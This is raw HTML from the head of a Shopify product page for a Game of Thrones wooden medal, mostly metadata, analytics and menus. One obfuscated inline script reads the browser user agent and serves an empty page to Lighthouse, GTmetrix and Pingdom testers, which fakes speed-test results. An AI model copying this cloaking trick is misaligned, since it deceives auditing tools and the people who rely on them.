content="https://www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931974"> <meta property="og:image:width" content="1024"> <meta property="og:image:height" content="1024"> <meta property="product:price:amount" content="499.00"> <meta property="product:price:currency" content="INR"> <meta property="og:description" content="There are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Know a GOT fan? Make his/her day with a wooden medal of their favourite Game of Thrones House. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon."> <meta name="twitter:site" content="@woodgeekstore">

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal"> <meta name="twitter:description" content="Description Game Of Thrones: House Stark, House Lannister, House Targaryen There are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Which one do you belong to? Are you House Stark with an honorable devotion to duty or do you, like the Lannisters, always pay your debts or do you see yourself as a part of Khaleesi&#39;s House Targaryen? House Stark are wardens of the North and the Lords of Winterfell. Their motto is “Winter Is Coming&quot; and their House symbol is a gray direwolf. House Lannister are Wardens of the West. House Lannister’s symbol is a gold lion and its motto is “Hear Me Roar!” House Targaryen ruled the Seven Kingdoms of Westeros for 300 years through the use of dragons. Their House symbol is a red three-headed dragon and its motto is “Fire and Blood.” Know a GOT fan? Make his/her day with a wooden medal of their favourite Game"> <meta name="twitter:image" content="https://www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_240x.jpg?v=1575931974"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. "> <script>var _0xed06=["\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x58\x31\x31","\x47\x54\x6D\x65\x74\x72\x69\x78","\x70\x69\x6E\x67\x62\x6F\x74"];if(window[_0xed06[3]][_0xed06[2]][_0xed06[1]](_0xed06[0])==  -1&& window[_0xed06[3]][_0xed06[2]][_0xed06[1]](_0xed06[4])==  -1&& window[_0xed06[3]][_0xed06[2]][_0xed06[1]](_0xed06[5])==  -1&& window[_0xed06[3]][_0xed06[2]][_0xed06[1]](_0xed06[6])==  -1){   document.write("  \u003clink href=\"\/\/www.woodgeekstore.com\/cdn\/shop\/t\/126\/assets\/styles.css?v=178824864289502198611753812254\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e "); } else { document.write("<html><p>.</p></html>");} document.close();</script> <link rel="prev" href="/collections/wooden-medals/products/the-best-husband-in-the-world-wooden-medal"> <link rel="next" href="/collections/wooden-medals/products/harry-potter-house-wooden-medal">
  
<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 14453827665955, product_id : 1677022429219, name : "Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal", price : "499.00", currency : "INR", sku : "WMBC01", brand : "woodgeekstore", variant : "Birch", category : "Wooden Medals"}], total_price : "499.00", shop_currency : "INR"}};
    
</script>
 
<!-- "snippets/pagefly-header.liquid" was not rendered, the associated app was uninstalled --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9412500,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9412500,storefrontBaseUrl: "https://www.woodgeekstore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"449282278","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\",\\\"GT-WRDFGP7\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/49RwCMSv9IkBEImrjL4D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/3GgaCMev9IkBEImrjL4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/K4QcCL6v9IkBEImrjL4D\\\",\\\"MC-DFLEH4Q9H9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/Yo7SCLuv9IkBEImrjL4D\\\",\\\"MC-DFLEH4Q9H9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/CuAWCLiv9IkBEImrjL4D\\\",\\\"MC-DFLEH4Q9H9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/zV-oCMqv9IkBEImrjL4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/c2t3CMGv9IkBEImrjL4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165150950","configuration":"{\"pixel_id\":\"437132769804726\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"9830630","configuration":"{\"pixelId\":\"d1d36492-785d-41b6-91c5-395549053d9a\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"woodgeekstore","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"woodgeekstore.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.woodgeekstore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":499.0,"currencyCode":"INR"},"product":{"title":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal","vendor":"woodgeekstore","id":"1677022429219","untranslatedTitle":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal","url":"\/products\/game-of-thrones-wooden-medal","type":"Wooden Medals"},"id":"14453827665955","image":{"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974"},"sku":"WMBC01","title":"Birch","untranslatedTitle":"Birch"},{"price":{"amount":499.0,"currencyCode":"INR"},"product":{"title":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal","vendor":"woodgeekstore","id":"1677022429219","untranslatedTitle":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal","url":"\/products\/game-of-thrones-wooden-medal","type":"Wooden Medals"},"id":"14453827698723","image":{"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974"},"sku":"WMMC01","title":"Mahogany","untranslatedTitle":"Mahogany"}],"purchasingCompany":null},},"https://www.woodgeekstore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9412500","storefrontBaseUrl":"https:\/\/www.woodgeekstore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":499.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal\",\"vendor\":\"woodgeekstore\",\"id\":\"1677022429219\",\"untranslatedTitle\":\"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal\",\"url\":\"\/products\/game-of-thrones-wooden-medal\",\"type\":\"Wooden Medals\"},\"id\":\"14453827665955\",\"image\":{\"src\":\"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931974\"},\"sku\":\"WMBC01\",\"title\":\"Birch\",\"untranslatedTitle\":\"Birch\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":1677022429219,"gid":"gid:\/\/shopify\/Product\/1677022429219","vendor":"woodgeekstore","type":"Wooden Medals","handle":"game-of-thrones-wooden-medal","variants":[{"id":14453827665955,"price":49900,"name":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal - Birch","public_title":"Birch","sku":"WMBC01"},{"id":14453827698723,"price":49900,"name":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal - Mahogany","public_title":"Mahogany","sku":"WMMC01"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1677022429219,"requestId":"d4051655-8cf3-46da-b7f5-2cc50430f083-1769361416"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9412500,
      theme_id: 131649667302,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.woodgeekstore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.woodgeekstore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.woodgeekstore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9412500,"isMerchantRequest":null,"themeId":131649667302,"themeCityHash":"5365854389372828181","contentLanguage":"en","currency":"INR","eventMetadataId":"02a18fe8-137c-47ec-a024-5dfdf6f26050"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1677022429219,"requestId":"d4051655-8cf3-46da-b7f5-2cc50430f083-1769361416","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":14453827665955,"productId":1677022429219,"productGid":"gid:\/\/shopify\/Product\/1677022429219","name":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal - Birch","price":"499.00","sku":"WMBC01","brand":"woodgeekstore","variant":"Birch","category":"Wooden Medals","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":14453827665955,"productId":1677022429219,"productGid":"gid:\/\/shopify\/Product\/1677022429219","name":"Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal - Birch","price":"499.00","sku":"WMBC01","brand":"woodgeekstore","variant":"Birch","category":"Wooden Medals","nonInteraction":true,"remote":false,"referer":"https:\/\/www.woodgeekstore.com\/collections\/wooden-medals\/products\/game-of-thrones-wooden-medal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.woodgeekstore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.woodgeekstore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9412500"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="131649667302"
  data-theme-name="Turbo"
  data-theme-version="6.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.woodgeekstore.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product"
        data-money-format="Rs. {{amount}}
"
        data-shop-currency="INR"
        data-shop-url="https://www.woodgeekstore.com"> <div id="shopify-section-header" class="shopify-section shopify-section--header">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "woodgeekstore",
    
      
      "logo": "https://www.woodgeekstore.com/cdn/shop/files/BROWN_LOGO_HORIZONTAL_256x256_d30cf22a-bd96-4d2b-b11b-36f74f8ef994_256x.png?v=1614356633",
    
    "sameAs": [
      "https://twitter.com/woodgeekstore",
      "https://www.facebook.com/woodgeekstore",
      "https://in.pinterest.com/woodgeekstore/",
      "https://www.instagram.com/woodgeekstore/",
      "",
      "",
      "https://www.youtube.com/user/saikeee",
      ""
    ],
    "url": "https://www.woodgeekstore.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true"> <div class="promo-banner"> <div class="promo-banner__content"> <p>Bulk Order Discounts? Chat With Us On Whatsapp</p></div> <div class="promo-banner__close"></div></div> <div class="top-bar"> <a class="mobile_nav dropdown_link" data-dropdown-rel="mobile_menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="/" title="woodgeekstore" class="mobile_logo logo"> <img src="//www.woodgeekstore.com/cdn/shop/files/BROWN_LOGO_HORIZONTAL_256x256_b7020d61-c057-46c3-bf48-4960e7bfcd2e_410x.png?v=1614356637" alt="woodgeekstore" class="lazyload" /></a> <div class="top-bar--right"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart-container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="everything" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="mobile_menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="home"> <a data-no-instant href="/" class="parent-link--false">
            Home</a></li> <li data-mobile-dropdown-rel="collections" class="sublink"> <a data-no-instant href="/collections/all" class="parent-link--true">
            Collections <span class="right icon-down-arrow"></span></a> <ul> <li class="sublink"> <a data-no-instant href="/collections/wooden-posters" class="parent-link--true">
                    Wooden Posters <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/personalise-your-own-wooden-poster">Make your own wooden poster</a></li> <li><a href="/collections/word-art">Wooden Artwork</a></li></ul></li> <li><a href="/collections/notebooks">Wooden Notebooks & Diaries</a></li> <li><a href="/collections/wooden-nameplates">Wooden Nameplates</a></li> <li><a href="/collections/wooden-glassware-drinking-glasses">Wooden Glassware & Drinking Glasses</a></li> <li><a href="/collections/wooden-dinner-plates-side-plates-handmade-wooden-plates">Wooden Dinner Plates & Side Plates</a></li> <li><a href="/collections/wooden-bowls-handmade-decorative-bowls-for-serving-food-soup-bowls">Wooden Bowls</a></li> <li><a href="/collections/engraved-wood-sign">Engraved Wood Signs</a></li> <li><a href="/collections/hanging-wooden-signs">Hanging Wooden Signs</a></li> <li><a href="/collections/handmade-wooden-flowers-birthday-anniversary-flowers-showpiece">Handmade Wooden Flowers</a></li> <li><a href="/collections/wooden-crossword-wall-art">Wooden Crossword Wall Art</a></li> <li class="sublink"> <a data-no-instant href="/collections/wooden-kitchen-and-bar-accessories" class="parent-link--true">
                    Wooden Kitchen And Bar Accessories <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/wooden-trays">Wooden Trays</a></li> <li><a href="/collections/wooden-chopping-boards">Wooden Chopping Boards</a></li> <li><a href="/collections/wooden-coasters">Wooden Coasters</a></li> <li><a href="/collections/wooden-kitchen-and-table-accessories">Wooden Kitchen & Table Accessories</a></li> <li><a href="/collections/wooden-wine-accessories">Wooden Bar Accessories</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/wooden-trophies-awards-medals" class="parent-link--true">
